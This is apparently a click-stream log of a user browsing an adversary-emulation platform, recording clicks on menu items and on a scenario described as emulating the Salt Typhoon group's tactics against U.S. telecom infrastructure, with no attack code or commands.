 click on "Scenarios" at bounding box center [105, 299]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center [109, 575]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "dev" at bounding box center [84, 667]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Emulates the tactics, techniques, and procedures (TTPs) of the Salt Typhoon group, a Chinese state-sponsored APT, targeting U.S. telecommunications infrastructure." at bounding box center [484, 301]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "dev" at bounding box center [84, 667] 